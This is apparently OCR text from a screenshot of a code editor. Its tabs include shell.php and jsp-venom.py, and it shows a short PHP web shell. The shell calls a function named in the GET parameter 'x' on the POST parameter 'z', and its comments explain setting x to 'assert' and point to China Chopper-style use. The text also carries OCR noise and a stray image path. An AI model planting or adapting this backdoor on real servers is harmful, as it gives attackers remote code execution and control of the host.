 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
rt_Burp2020.8_cn.vbs hosts php_b.txt config.ini mo.py jsp-venom.py func_v2.php code_test.php test.php test.php shell.php xxxx.php test.php 1.php
1 <?php
2 $a=$_GET['x'];
3 //$$a=$_GET['y'];
4 //x=assert ass
5 $a($_POST['z']);
6
7 //?x=b&y=assert
8 //$a=b $$a=asssert=$b assert($_POST['z']);
9 //assert($_POST['chopper']);
0
1 ?>